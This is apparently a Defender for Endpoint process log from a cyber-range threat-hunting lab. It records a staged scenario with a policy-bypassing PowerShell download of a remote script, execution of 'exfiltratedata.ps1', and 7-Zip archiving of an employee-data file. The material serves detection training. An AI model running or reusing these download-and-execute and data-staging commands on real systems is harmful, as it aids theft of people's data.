 Timestamp DeviceName ActionType FileName ProcessCommandLine
May 26, 2025 8:52:03 PM yc-vm-mde ProcessCreated MpCmdRun.exe "MpCmdRun.exe" GetDeviceTicket -AccessKey 73152FC8-C74B-6485-177C-2CC3790B5179
May 26, 2025 8:50:31 PM yc-vm-mde ProcessCreated 7z.exe "7z.exe" a C:\ProgramData\employee-data-20250527005023.zip C:\ProgramData\employee-data-temp20250527005023.csv
May 26, 2025 8:50:26 PM yc-vm-mde ProcessCreated SearchFilterHost.exe "SearchFilterHost.exe" 0 824 828 836 8192 832 808
May 26, 2025 8:50:25 PM yc-vm-mde ProcessCreated SearchProtocolHost.exe "SearchProtocolHost.exe" Global\UsGthrFltPipeMssGthrPipe12_ Global\UsGthrCtrlFltPipeMssGthrPipe12 1 -2147483646 "Software\Microsoft\Windows Search" "Mozilla/4.0 (compatib
May 26, 2025 8:50:25 PM yc-vm-mde ProcessCreated 7z2408-x64.exe "7z2408-x64.exe" /S
May 26, 2025 8:50:23 PM yc-vm-mde ProcessCreated powershell.exe powershell.exe -ExecutionPolicy Bypass -File C:\programdata\exfiltratedata.ps1
May 26, 2025 8:50:23 PM yc-vm-mde ProcessCreated cmd.exe "cmd.exe" /c powershell.exe -ExecutionPolicy Bypass -File C:\programdata\exfiltratedata.ps1
May 26, 2025 8:50:19 PM yc-vm-mde ProcessCreated powershell.exe powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://raw.githubusercontent.com/joshmadakor1/lognpacific-public/refs/heads/main/cyber-range/entr
May 26, 2025 8:50:19 PM yc-vm-mde ProcessCreated cmd.exe "cmd.exe" /c powershell.exe -ExecutionPolicy Bypass -Command Invoke-WebRequest -Uri https://raw.githubusercontent.com/joshmadakor1/lognpacific-public/refs/heads/main/cybe
May 26, 2025 8:50:19 PM yc-vm-mde ProcessCreated powershell.exe powershell -ExecutionPolicy Unrestricted -File script2.ps1
May 26, 2025 8:50:19 PM yc-vm-mde ProcessCreated conhost.exe conhost.exe 0xffffffff -ForceV1
May 26, 2025 8:50:19 PM yc-vm-mde ProcessCreated cmd.exe "cmd" /Cpowershell -ExecutionPolicy Unrestricted -File script2.ps1
May 26, 2025 8:50:18 PM yc-vm-mde ProcessCreated RunCommandExtension.... RunCommandExtension.exe "enable"
May 26, 2025 8:50:18 PM yc-vm-mde ProcessCreated conhost.exe conhost.exe 0xffffffff -ForceV1
May 26, 2025 8:50:18 PM yc-vm-mde ProcessCreated cmd.exe cmd /C C:\Packages\Plugins\Microsoft.CPlat.Core.RunCommandWindows\1.1.18\bin\RunCommandExtension.exe "enable"
May 26, 2025 8:50:18 PM yc-vm-mde ProcessCreated conhost.exe conhost.exe 0xffffffff -ForceV1
May 26, 2025 8:50:18 PM yc-vm-mde ProcessCreated cmd.exe cmd.exe /c ""C:\Packages\Plugins\Microsoft.CPlat.Core.RunCommandWindows\1.1.18\enable.cmd""
May 26, 2025 8:50:17 PM yc-vm-mde ProcessCreated powershell.exe powershell.exe -NoProfile -NonInteractive -ExecutionPolicy RemoteSigned -File C:\Packages\Plugins\Microsoft.GuestConfiguration.ConfigurationforWindows\1.29.92.0\bin\enable.ps
May 26, 2025 8:50:17 PM yc-vm-mde ProcessCreated conhost.exe conhost.exe 0xffffffff -ForceV1
May 26, 2025 8:50:17 PM yc-vm-mde ProcessCreated cmd.exe cmd.exe /c ""C:\Packages\Plugins\Microsoft.GuestConfiguration.ConfigurationforWindows\1.29.92.0\bin\enable.cmd""
May 26, 2025 8:49:07 PM yc-vm-mde ProcessCreated svchost.exe svchost.exe -k wsappx -p